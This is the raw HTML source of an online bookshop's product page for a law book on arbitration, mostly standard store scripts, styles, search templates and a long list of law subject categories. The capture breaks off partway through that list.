

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.practitionerbooks.com/arbitration-hardback-isbn-9780414017764
body_size: 30781
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.practitionerbooks.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fstatic\u002Fversion1760014220\u002Ffrontend\u002FSm\u002Fmarket\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Arbitration. ISBN 9780414017764 from Practitioner Books"/>
<meta name="description" content="Sweet &amp; Maxwell Ltd. By Professor Fraser P Davidson. Arbitration mediation alternative dispute resolution range at Practitioner Books. ISBN 9780414017764"/>
<meta name="keywords" content="Arbitration, Hardback, ISBN, 9780414017764, Arbitration, mediation, alternative, dispute, resolution, Sweet &amp; Maxwell Ltd, legal, law, tax, books, text, practitioner "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Arbitration. ISBN 9780414017764 from Practitioner Books</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/Sparsh_Faq/css/faq.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/header-5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/product-1.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/pages-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/footer-1.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/css/print.css" />
<script  type="text/javascript"  src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.practitionerbooks.com/arbitration-hardback-isbn-9780414017764" />
<link  rel="icon" type="image/x-icon" href="https://www.practitionerbooks.com/media/favicon/default/favicon_1.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.practitionerbooks.com/media/favicon/default/favicon_1.ico" />
<style>
div#searchbox_autocomplete {
    display: none !important;
}
.block.paypal.acceptance {
    display: none;
}
.horizontal-megamenu-block{display:none;}
.products-list .product-item-info {
    display: flex;
    width: 100%;
}
.main-home.main-home-right .owl-stage {
    display: flex;
    align-items: center;
    justify-content: center;
}
.product.data.items > .item.title > .switch {
    border-color: #e5e5e5;
    text-transform: uppercase;
    color: #222;
    font-weight: 700;
    background-color: #fff;
    border: 1px solid #ddd;
    font-size: 116.67%;
    height: auto;
    padding: 12px 20px !important;
}
.product.data.items > .item.title {
    margin: 0;
    display: inline-block;
    position: relative;
}
.product.data.items > .item.content {
    margin-top: 48px;
    background-color: #fff;
    padding: 20px;
    border: 1px solid #e5e5e5;      
}
.product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #ffffff;
}
.product.data.items > .item.title.active:after {
    background: #ff5500;
}
 .product.data.items > .item.title:after {
    content: "";
    display: block;
    left: -1px;
    height: 4px;
    position: absolute;
    right: -1px;
    top: -4px;
    z-index: 20;
}   
.product.data.items > .item.title > .switch:hover {
    color: #000000;
}
.product.data.items > .item.content {
    display: none !important;
}
.product.data.items > .item.content[aria-hidden="false"] {
    display: block !important;
}
@media(max-width:1024px){
.header-mobile .mobile-menu > a span {
    background-color:#4a5678 !important;
}

.header-mobile .mobile-top {
    background-color: transparent !important;
}
.header-mobile .mobile-logo img {
    max-height: 45px;
    width: auto;
    margin-top: 2px;
}
.header-mobile .mobile-cart .minicart-mobile .minicart-wrapper .action.showcart:before {
    color: #4a5678 !important;
}
.product.info.detailed .additional-attributes {
    background: #fff;
}
}
@media(max-width:767px){
.product.data.items > .item.title > .switch {
    line-height: normal;
}
.product.data.items > .item.content {
    margin-top: 0px;
}
}
</style>
<script>(function(n,t,i,r){var u,f;n[i]=n[i]||{},n[i].initial={accountCode:"INDIV52547",host:"INDIV52547.pcapredict.com"},n[i].on=n[i].on||function(){(n[i].onq=n[i].onq||[]).push(arguments)},u=t.createElement("script"),u.async=!0,u.src=r,f=t.getElementsByTagName("script")[0],f.parentNode.insertBefore(u,f)})(window,document,"pca","//INDIV52547.pcapredict.com/js/sensor.js")</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-40026707-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Arbitration" />
<meta property="og:image"
      content="https://www.practitionerbooks.com/media/catalog/product/placeholder/default/image_coming_soon_1.jpg" />
<meta property="og:description"
      content="This&#x20;up-to-date&#x20;treatment&#x20;of&#x20;an&#x20;area&#x20;of&#x20;increasing&#x20;importance&#x20;provides&#x20;an&#x20;in-depth&#x20;and&#x20;clear&#x20;analysis&#x20;of&#x20;the&#x20;complexities&#x20;of&#x20;the&#x20;subject." />
<meta property="og:url" content="https://www.practitionerbooks.com/arbitration-hardback-isbn-9780414017764" />
    <meta property="product:price:amount" content="165.6"/>
    <meta property="product:price:currency"
      content="GBP"/>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700"                        rel="stylesheet">                    

<link rel="stylesheet" type="text/css" media="all" href="https://www.practitionerbooks.com/media/sm/configed_css/settings_default.css"/>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="enable-ladyloading enable-stickymenu header-5-style product-1-style footer-1-style catalog-product-view product-arbitration-hardback-isbn-9780414017764 page-layout-2columns-right">
            <div id="bss-cookie-notice">
        <h4 class='cookie-title'>Approve The Cookies</h4>
        <p class ='cookie-content'>This website uses cookies to improve your user experience</p>
        <button class='btn-cookie btn-cookie-accept'>I accept</button>
        <a class='btn-cookie btn-cookie-more-infor' href="https://www.practitionerbooks.com/privacy-policy-cookie-restriction-mode" target="_blank">
                Read more</a>
    </div>
        <script type="text/x-magento-init">
    {
        "*": 
        {
            "Bss_CookieNotice/js/cookienotice": {
                "position" : {"left":0,"bottom":0},
                "bgColor" : "#222222;",
                "colorTitle" : "#ffffff",
                "colorContent" : "#ffffff",
                "colorAccept" : "#ffffff",
                "bgColorAccept" : "#9fba27",
                "bgColorMoreInfo" : "#222222",
                "colorMoreInfo" : "#0a88cc",
                "autoHideMsg" : "5000"
            }
        }
    }
    </script>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.practitionerbooks.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.practitionerbooks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/www.practitionerbooks.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":250,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"","popularTitle":"Popular Suggestions","popularSearches":["Employment law handbook","Butterworths company law handbook","Oxford handbook","Laws+o","Company law handbook"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.practitionerbooks.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"GBP","limit":12,"customerGroupId":0});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header">
    <div class="header-container header-style-5">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-3">
                    <div class="language-currency">
                        
                                            </div>
                </div>
                <div class="col-lg-9">
                    <div class="header-top-right">
                                                <div class="customer-links" data-move="customer-mobile">
                            <ul class="header links"><li class="link authorization-link" data-label="or">
    <a href="https://www.practitionerbooks.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://www.practitionerbooks.com/customer/account/create/" id="idapyARfi2" >Create an Account</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-5">
                    <div class="search-container">
                        
<div id="sm_searchbox5298804591769147141" class="block block-search search-pro">
    <div class="block block-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://www.practitionerbooks.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <select class="cat searchbox-cat" name="cat">
                        <option value="">All Categories</option>
                                                    <option value="3"  >- - Company, commercial & competition</option>
                                                    <option value="4"  >- - - - Agency law</option>
                                                    <option value="5"  >- - - - Aviation law</option>
                                                    <option value="6"  >- - - - Commercial law</option>
                                                    <option value="7"  >- - - - Company law</option>
                                                    <option value="8"  >- - - - Company, commercial & competition law</option>
                                                    <option value="9"  >- - - - Competition law \ Antitrust law</option>
                                                    <option value="10"  >- - - - Construction & engineering law</option>
                                                    <option value="11"  >- - - - Contract law</option>
                                                    <option value="12"  >- - - - E-commerce law</option>
                                                    <option value="13"  >- - - - Energy & natural resources law</option>
                                                    <option value="14"  >- - - - Franchising law</option>
                                                    <option value="15"  >- - - - Outsourcing law</option>
                                                    <option value="16"  >- - - - Partnership law</option>
                                                    <option value="17"  >- - - - Procurement law</option>
                                                    <option value="18"  >- - - - Sale of goods law</option>
                                                    <option value="19"  >- - - - Shipping law</option>
                                                    <option value="20"  >- - Constitutional & administrative</option>
                                                    <option value="21"  >- - - - Asylum law</option>
                                                    <option value="22"  >- - - - Citizenship & nationality law</option>
                                                    <option value="23"  >- - - - Constitutional & administrative law</option>
                                                    <option value="24"  >- - - - Election law</option>
                                                    <option value="25"  >- - - - Freedom of expression law</option>
                                                    <option value="26"  >- - - - Freedom of information law</option>
                                                    <option value="27"  >- - - - Government powers</option>
                                                    <option value="28"  >- - - - Human rights & civil liberties law</option>
                                                    <option value="29"  >- - - - Immigration law</option>
                                                    <option value="30"  >- - - - Judicial review</option>
                                                    <option value="31"  >- - - - Local government law</option>
                                                    <option value="32"  >- - - - Military & defence law</option>
                                                    <option value="33"  >- - - - Parliamentary & legislative practice</option>
                                                    <option value="34"  >- - - - Privacy law</option>
                                                    <option value="35"  >- - Criminal law & procedure</option>
                                                    <option value="36"  >- - - - Criminal justice law</option>
                                                    <option value="37"  >- - - - Criminal law & procedures</option>
                                                    <option value="38"  >- - - - Criminal procedure</option>
                                                    <option value="39"  >- - - - Criminal procedure: law of evidence</option>
                                                    <option value="40"  >- - - - Fraud</option>
                                                    <option value="41"  >- - - - Harassment law</option>
                                                    <option value="42"  >- - - - Juvenile criminal law</option>
                                                    <option value="43"  >- - - - Offences against property</option>
                                                    <option value="44"  >- - - - Offences against public health, safety, order</option>
                                                    <option value="45"  >- - - - Offences against the government</option>
                                                    <option value="46"  >- - - - Offences against the person</option>
                                                    <option value="47"  >- - - - Police law & police procedures</option>
                                                    <option value="48"  >- - - - Road traffic law, motoring offences</option>
                                                    <option value="49"  >- - - - Sentencing & punishment</option>
                                                    <option value="50"  >- - - - Terrorism law</option>
                                                    <option value="51"  >- - Employment & labour</option>
                                                    <option value="52"  >- - - - Advertising, marketing & sponsorship law</option>
                                                    <option value="53"  >- - - - Defamation law (slander & libel)</option>
                                                    <option value="54"  >- - - - Discrimination in employment law</option>
                                                    <option value="55"  >- - - - Employment & labour law</option>
                                                    <option value="56"  >- - - - Employment contracts</option>
                                                    <option value="57"  >- - - - Entertainment & media law</option>
                                                    <option value="58"  >- - - - Industrial relations & trade unions law</option>
                                                    <option value="59"  >- - - - Occupational health & safety law</option>
                                                    <option value="60"  >- - - - Sport & the law</option>
                                                    <option value="61"  >- - Environment, transport & planning</option>
                                                    <option value="62"  >- - - - Agricultural law</option>
                                                    <option value="63"  >- - - - Animal law</option>
                                                    <option value="64"  >- - - - Environment law</option>
                                                    <option value="65"  >- - - - Environment, transport & planning law</option>
                                                    <option value="66"  >- - - - Highways</option>
                                                    <option value="67"  >- - - - Nature Conservation law</option>
                                                    <option value="68"  >- - - - Planning law</option>
                                                    <option value="69"  >- - - - Transport law</option>
                                                    <option value="70"  >- - Equity & trusts</option>
                                                    <option value="71"  >- - Family</option>
                                                    <option value="72"  >- - - - Family law</option>
                                                    <option value="73"  >- - - - Family law: children</option>
                                                    <option value="74"  >- - - - Family law: cohabitation</option>
                                                    <option value="75"  >- - - - Family law: marriage & divorce</option>
                                                    <option value="76"  >- - - - Family law: same-sex partnership</option>
                                                    <option value="77"  >- - Financial</option>
                                                    <option value="78"  >- - - - Accounting law</option>
                                                    <option value="79"  >- - - - Banking law</option>
                                                    <option value="80"  >- - - - Bankruptcy & insolvency</option>
                                                    <option value="81"  >- - - - Capital markets & securities law & regulation</option>
                                                    <option value="82"  >- - - - Financial law</option>
                                                    <option value="83"  >- - - - Financial services law & regulation</option>
                                                    <option value="84"  >- - - - Insurance law</option>
                                                    <option value="85"  >- - - - Pensions law</option>
                                                    <option value="86"  >- - Intellectual property</option>
                                                    <option value="87"  >- - - - Confidential information law</option>
                                                    <option value="88"  >- - - - Copyright law</option>
                                                    <option value="89"  >- - - - Designs law</option>
                                                    <option value="90"  >- - - - Intellectual property law</option>
                                                    <option value="91"  >- - - - Patents law</option>
                                                    <option value="92"  >- - - - Trademarks law</option>
                                                    <option value="93"  >- - International</option>
                                                    <option value="94"  >- - - - Customary law</option>
                                                    <option value="95"  >- - - - Diplomatic law</option>
                                                    <option value="96"  >- - - - International arbitration</option>
                                                    <option value="97"  >- - - - International communications & telecommunications law</option>
                                                    <option value="98"  >- - - - International courts & procedures</option>
                                                    <option value="99"  >- - - - International criminal law</option>
                                                    <option value="100"  >- - - - International economic & trade law</option>
                                                    <option value="101"  >- - - - International environmental law</option>
                                                    <option value="102"  >- - - - International human rights law</option>
                                                    <option value="103"  >- - - - International humanitarian law</option>
                                                    <option value="104"  >- - - - International law</option>
                                                    <option value="105"  >- - - - International law of territory & statehood</option>
